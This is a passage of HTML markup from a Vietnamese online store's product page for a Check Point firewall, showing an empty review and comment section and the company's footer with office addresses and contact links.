                        <span class="devvn_stars_value">3<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">2<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">1<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                    </div>
            </div>
                        <div class="star_box_right">
                <a href="javascript:void(0)" title="Đánh giá ngay" class="btn-reviews-now">Đánh giá ngay</a>
            </div>
                    </div>

                    <div id="review_form_wrapper" class="mfp-hide">
                <div id="review_form">
                    	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Đánh giá Checkpoint firewall CPAP-SG26000-PLUS-SNBT Quantum 26000 Security Gateway <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/checkpoint-firewall-cpap-sg26000-plus-snbt-quantum-26000-security-gateway/#respond" style="display:none;">Hủy</a></small></span><form action="https://digitechjsc.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" minlength="10" required placeholder="Mời bạn chia sẻ thêm một số cảm nhận..."></textarea></div><div class="wrap-attaddsend"><div class="review-attach"><span class="btn-attach devvn_insert_attach">Gửi ảnh chụp thực tế</span><input type="file" name="files" id="files" accept="image/jpeg, image/png, image/gif, image/x-png"></div><span id="countContent">0 ký tự (tối thiểu 10)</span></div><div class="list_attach"><ul class="devvn_attach_view"></ul><span class="devvn_insert_attach"><i class="devvn-plus">+</i></span></div><div class="comment-form-rating"><label for="rating">Bạn cảm thấy sản phẩm như thế nào?(chọn sao nhé):</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><div class="form_row_reviews"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" required placeholder="Họ tên (Bắt buộc)"/></p>
<p class="comment-form-phone"><input id="phone" name="phone" type="text" size="30" required placeholder="Số điện thoại (Bắt buộc)"/></p>
<p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" placeholder="Email (Không bắt buộc)"/></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đánh giá ngay" /> <input type='hidden' name='comment_post_ID' value='13972' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="14d697cbae" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="196"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>
                <button type="button" data-fancybox-close="" class="fancybox-button fancybox-close-small" title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path></svg></button>
            </div>
        
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

	<div class="clear"></div>
</div>

<div class="devvn_prod_cmt">
    <div class="devvn_cmt_form">
        <form action="" method="post" id="devvn_cmt">
        <div class="devvn_cmt_input">
            <textarea placeholder="Mời bạn tham gia thảo luận, vui lòng nhập tiếng Việt có dấu" name="devvn_cmt_content" id="devvn_cmt_content" minlength="20"></textarea>
        </div>
        <div class="devvn_cmt_form_bottom ">
                        <div class="devvn_cmt_radio">
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="male" checked/>
                    <span>Anh</span>
                </label>
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="female"/>
                    <span>Chị</span>
                </label>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_name" type="text" id="devvn_cmt_name" placeholder="Họ tên (bắt buộc)"/>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_email" type="text" id="devvn_cmt_email" placeholder="Email"/>
            </div>
                        <div class="devvn_cmt_submit">
                <button type="submit" id="devvn_cmt_submit">Gửi</button>
                <input type="hidden" value="13972" name="post_ID">
                <input type="hidden" value="" name="cmt_parent_id">
            </div>
        </div>
        </form>
    </div>
    <div class="devvn_cmt_list">
                        <p>Chưa có bình luận nào</p>
                            </div>
</div></div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section infomation" id="section_1395982986">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row vb-thongtin"  id="row-1634901455">


	<div id="col-1375840618" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CÔNG TY CỔ PHẦN GIẢI PHÁP CÔNG NGHỆ SỐ</span><b></b></h3></div>

<div class="vb_text_gt">GPKD số 0102893352 do Sở Kế Hoạch &amp; Đầu Tư Hà Nội cấp ngày 03/09/2008</div>

		</div>
					</div>

	

	<div id="col-1133841147" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row vb-ft-ft12"  id="row-2020787111">


	<div id="col-1663531029" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Hà nội</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Phòng 603 - Tòa nhà FS, 47 Đường Nguyễn Tuân, Quận Thanh Xuân, TP. Hà Nội</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-283845338">


	<div id="col-1743917995" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Đà Nẵng</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 57 Nguyễn Thanh Năm, Phường An Khê, Quận Thanh Khê, TP. Đà Nẵng</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-23) 6358 8886 / (+84-23) 6361 2886</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-2047218233">


	<div id="col-1658491952" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >TP. HCM</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 406/85 Cộng Hòa, Phường 13, Quận Tân Bình, TP.HCM</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-28) 3811 8628 / (+84-28) 3811 8566</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-872857727">


	<div id="col-1828792120" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><i class="fas fa-fax"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>
<p><i class="fas fa-envelope"></i> sales@digitechjsc.com.vn</p>
<p><i class="fab fa-internet-explorer"></i> <a href="/">www.digitechjsc.net</a></p>


<a href="//www.dmca.com/Protection/Status.aspx?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd"  alt="DMCA.com Protection Status" /></noscript></a>  <script data-minify="1" src="https://digitechjsc.net/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1766651939"> </script>


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1897334205" class="col vb_button_cs medium-3 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CHÍNH SÁCH CÔNG TY</span><b></b></h3></div>

<a href="https://digitechjsc.net/chinh-sach-bao-hanh/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo hành</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-doi-tra-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách đổi trả</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-bao-mat-thong-tin-khach-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo mật thông tin</span>
  </a>


<a href="https://digitechjsc.net/huong-dan-thanh-toan/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Thông tin chuyển khoản</span>
  </a>


<a href="https://digitechjsc.net/phuong-thuc-van-chuyen/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Phương thức vận chuyển</span>
  </a>


<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 241.45374449339px!important"><a class="ux-logo-link block image-" title="" rel="nofollow" href="http://online.gov.vn/Home/WebDetails/85002" style="padding: 15px;"><img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" title="" alt="" class="ux-logo-image block" style="height:80px;" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" /><noscript><img width="600" height="227" src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" title="" alt="" class="ux-logo-image block" style="height:80px;" /></noscript></a></div>


		</div>
					</div>

	

</div>
<div class="row row-full-width align-right vb-bando"  id="row-697268289">


	<div id="col-1376943204" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.9484084565092!2d105.80313631528743!3d20.99470508601671!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ac961c43722f%3A0x455c17adeb83a4d6!2zNDcgxJAuIE5ndXnhu4VuIFR1w6JuLCBUaGFuaCBYdcOibiBUcnVuZywgVGhhbmggWHXDom4sIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1600122325403!5m2!1svi!2s" width="2000" height="500" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1395982986 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 85, 142);
}
</style>
	</section>
	
<div class="addThis_listSharing addThis_listing">
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon"  href="tel:0903496668" rel="nofollow" aria-label="phone"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint2_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M14.0087 9.35552C14.1581 9.40663 14.3885 9.52591 14.5208 9.61114C15.3315 10.148 17.5888 13.0324 18.3271 14.4726C18.7495 15.2949 18.8903 15.9041 18.758 16.3558C18.6214 16.8415 18.3953 17.0971 17.384 17.9109C16.9786 18.239 16.5988 18.5756 16.5391 18.6651C16.3855 18.8866 16.2617 19.3212 16.2617 19.628C16.266 20.3395 16.7269 21.6305 17.3328 22.6232C17.8021 23.3944 18.6428 24.3828 19.4749 25.1413C20.452 26.0361 21.314 26.6453 22.2869 27.1268C23.5372 27.7488 24.301 27.9064 24.86 27.6466C25.0008 27.5826 25.1501 27.4974 25.1971 27.4591C25.2397 27.4208 25.5683 27.0202 25.9268 26.5772C26.618 25.7079 26.7759 25.5674 27.2496 25.4055C27.8513 25.201 28.4657 25.2563 29.0844 25.5716C29.5538 25.8145 30.5779 26.4493 31.2393 26.9095C32.1098 27.5187 33.9703 29.0355 34.2221 29.3381C34.6658 29.8834 34.7427 30.5821 34.4439 31.3534C34.1281 32.1671 32.8992 33.6925 32.0415 34.3444C31.2649 34.9323 30.7145 35.1581 29.9891 35.1922C29.3917 35.222 29.1442 35.1709 28.3804 34.8556C22.3893 32.3887 17.6059 28.7075 13.8081 23.65C11.8239 21.0084 10.3134 18.2688 9.28067 15.427C8.67905 13.7696 8.64921 13.0495 9.14413 12.2017C9.35753 11.8438 10.2664 10.9575 10.9278 10.4633C12.0288 9.64524 12.5365 9.34273 12.9419 9.25754C13.2193 9.19787 13.7014 9.24473 14.0087 9.35552Z" fill="white"></path><defs><linearGradient id="paint2_linear" x1="22" y1="-7.26346e-09" x2="22.1219" y2="40.5458" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#e8434c"></stop><stop offset="100%" stop-color="#d61114"></stop></linearGradient></defs></svg><span class="tooltip-text">Gọi ngay cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" class="addThis_item--icon" href="//zalo.me/0903496668" target="_blank" aria-label="zalo"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint4_linear)"></circle><g clip-path="url(#clip0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z" fill="white"></path><path d="M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z" fill="white"></path><path d="M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z" fill="white"></path><path d="M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z" fill="#0068FF"></path></g><defs><linearGradient id="paint4_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#3985f7"></stop><stop offset="100%" stop-color="#1272e8"></stop></linearGradient><clipPath id="clip0"><rect width="26.3641" height="24.2" fill="white" transform="translate(8.78906 9.90234)"></rect></clipPath></defs></svg><span class="tooltip-text">Chat với chúng tôi qua Zalo</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="mailto:sales@digitechjsc.com.vn" aria-label="email"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint1_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M11.4589 11.6667H32.5414C33.1621 11.6667 33.6993 11.8861 34.153 12.3245C34.6062 12.7634 34.8332 13.2904 34.8332 13.9064C34.8332 14.6435 34.599 15.3481 34.1319 16.0197C33.6639 16.6914 33.0816 17.2655 32.3846 17.7413C30.0672 19.3131 28.3185 20.4998 27.1311 21.3061C26.4785 21.7489 25.9931 22.0787 25.6817 22.2905C25.6355 22.3222 25.5634 22.3723 25.4675 22.4396C25.3643 22.5117 25.2337 22.6037 25.0729 22.7174C24.7625 22.9368 24.5048 23.114 24.2994 23.2495C24.0938 23.3846 23.8457 23.5363 23.5545 23.7043C23.2631 23.8724 22.9887 23.9983 22.7309 24.0823C22.4731 24.1661 22.2344 24.2082 22.0148 24.2082H22.0006H21.9863C21.7667 24.2082 21.5281 24.1661 21.2702 24.0823C21.0125 23.9983 20.7378 23.8721 20.4466 23.7043C20.1552 23.5363 19.9068 23.385 19.7017 23.2495C19.4964 23.114 19.2386 22.9368 18.9284 22.7174C18.7672 22.6037 18.6366 22.5118 18.5334 22.4393L18.5233 22.4323C18.4325 22.3688 18.3638 22.3208 18.3195 22.2905C17.9197 22.0157 17.4354 21.6846 16.8739 21.3022C16.2152 20.8532 15.4486 20.3329 14.5671 19.7359C12.9342 18.6303 11.9554 17.9654 11.6308 17.7413C11.0388 17.3494 10.4802 16.8107 9.95513 16.1248C9.43011 15.4387 9.16748 14.8018 9.16748 14.214C9.16748 13.4864 9.36539 12.8796 9.76184 12.3944C10.158 11.9095 10.7234 11.6667 11.4589 11.6667ZM33.4002 19.2392C31.4494 20.5296 29.7913 21.6405 28.4258 22.5725L34.8324 28.8337V18.0213C34.4217 18.4695 33.9443 18.8752 33.4002 19.2392ZM9.1665 18.0214C9.58659 18.4788 10.0691 18.8848 10.6132 19.2393C12.6414 20.5863 14.2935 21.6952 15.5757 22.5701L9.1665 28.8335V18.0214ZM34.0421 30.8208C33.6172 31.1883 33.1173 31.3745 32.5403 31.3745H11.4578C10.8809 31.3745 10.3807 31.1883 9.95575 30.8208L17.2287 23.7122C17.4107 23.8399 17.5789 23.9592 17.7306 24.0679C18.2751 24.4597 18.7165 24.7654 19.0556 24.9845C19.3944 25.2041 19.8455 25.4279 20.4091 25.6564C20.9726 25.8853 21.4976 25.9993 21.9847 25.9993H21.9989H22.0132C22.5002 25.9993 23.0253 25.8852 23.5888 25.6564C24.152 25.4279 24.6032 25.2041 24.9423 24.9845C25.2814 24.7654 25.7231 24.4597 26.2672 24.0679C26.427 23.955 26.5961 23.8362 26.7705 23.7141L34.0421 30.8208Z" fill="white"></path><defs><linearGradient id="paint1_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#70f3ff"></stop><stop offset="100%" stop-color="#00dcf0"></stop></linearGradient></defs></svg><span class="tooltip-text">Gửi email cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="/lien-he" aria-label="Liên hệ"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint5_linear)"></circle><path d="M22 10C17.0374 10 13 13.7367 13 18.3297C13 24.0297 21.0541 32.3978 21.397 32.7512C21.7191 33.0832 22.2815 33.0826 22.603 32.7512C22.9459 32.3978 31 24.0297 31 18.3297C30.9999 13.7367 26.9626 10 22 10ZM22 22.5206C19.5032 22.5206 17.4719 20.6406 17.4719 18.3297C17.4719 16.0188 19.5032 14.1388 22 14.1388C24.4968 14.1388 26.528 16.0189 26.528 18.3297C26.528 20.6406 24.4968 22.5206 22 22.5206Z" fill="white"></path><defs><linearGradient id="paint5_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#f5ae16"></stop><stop offset="100%" stop-color="#d99009"></stop></linearGradient></defs></svg><span class="tooltip-text">Xem địa chỉ doanh nghiệp</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" target="_blank" class="addThis_item--icon" href="https://m.me/Digitechjscone" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="44px" viewBox="0 0 512 512" width="44px"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="0" x2="512" y1="256" y2="256"><stop offset="0" stop-color="#00f1ff"/><stop offset=".231" stop-color="#00d8ff"/><stop offset=".5138" stop-color="#00c0ff"/><stop offset=".7773" stop-color="#00b2ff"/><stop offset="1" stop-color="#00adff"/></linearGradient><path d="m512 256c0 141.386719-114.613281 256-256 256s-256-114.613281-256-256 114.613281-256 256-256 256 114.613281 256 256zm0 0" fill="url(#a)"/><g fill="#fff"><path d="m256 90.195312c-90.5 0-164.128906 68.933594-164.128906 153.660157 0 43.648437 19.742187 84.847656 54.433594 114.132812v44.816407c0 5.238281 2.734374 10.101562 7.214843 12.820312 2.386719 1.449219 5.085938 2.179688 7.789063 2.179688 2.367187 0 4.742187-.5625 6.914062-1.691407l45.671875-23.734375c13.699219 3.40625 27.832031 5.132813 42.105469 5.132813 31.753906 0 62.585938-8.53125 89.160156-24.667969 7.082032-4.304688 9.335938-13.527344 5.035156-20.609375-4.300781-7.082031-13.523437-9.332031-20.605468-5.035156-21.882813 13.289062-47.328125 20.316406-73.589844 20.316406-13.527344 0-26.890625-1.867187-39.722656-5.546875-3.6875-1.058594-7.644532-.664062-11.050782 1.105469l-28.921874 15.03125v-27.289063c0-4.65625-2.160157-9.046875-5.851563-11.886718-30.875-23.757813-48.582031-58.414063-48.582031-95.074219 0-68.1875 60.167968-123.660157 134.125-123.660157 73.960937 0 134.128906 55.476563 134.128906 123.660157 0 22.984375-6.910156 45.425781-19.980469 64.894531-4.621093 6.878906-2.789062 16.195312 4.089844 20.8125 6.875 4.617188 16.195313 2.789062 20.816406-4.089844 16.402344-24.433594 25.074219-52.652344 25.074219-81.617187.003906-84.730469-73.625-153.660157-164.125-153.660157zm0 0"/><path d="m325.273438 201.789062-50.71875 35.089844-26.726563-26.75c-2.8125-2.816406-6.632813-4.398437-10.609375-4.398437-.089844 0-.179688.003906-.269531.003906-4.074219.074219-7.941407 1.800781-10.71875 4.785156l-57.726563 62.121094c-5.492187 5.914063-5.324218 15.113281.382813 20.816406l.644531.648438c2.90625 2.90625 6.746094 4.394531 10.613281 4.394531 3.046875 0 6.113281-.925781 8.742188-2.8125l49.464843-35.511719 27.089844 26.789063c2.867188 2.832031 6.707032 4.378906 10.78125 4.332031 4.027344-.0625 7.863282-1.742187 10.640625-4.664063l58.464844-61.527343c5.605469-5.898438 5.484375-15.1875-.269531-20.941407l-.648438-.644531c-5.125-5.128906-13.179687-5.855469-19.136718-1.730469zm0 0"/></g></svg><span class="tooltip-text">Chat với chúng tôi qua Fanpage</span></a></div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://www.facebook.com/Digitechjscone/">Digitechjsc</a></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>
